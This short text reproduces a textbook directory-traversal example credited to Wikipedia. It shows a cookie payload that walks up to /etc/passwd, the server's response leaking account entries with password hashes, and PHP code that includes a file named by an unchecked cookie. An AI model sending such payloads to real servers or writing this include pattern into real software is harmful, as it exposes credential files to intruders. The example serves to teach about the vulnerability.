 Request:
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
Response:
HTTP/1.0 200 OK
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
phpguru:f8fk3j1OIf31.:182:100:Developer:/home/users/phpguru/:/bin/csh
Code:
<?php
$template = 'red.php';
if (isset($_COOKIE['TEMPLATE']))
   $template = $_COOKIE['TEMPLATE'];
include ("/home/users/phpguru/templates/" . $template);
?>
example taken from wikipedia.org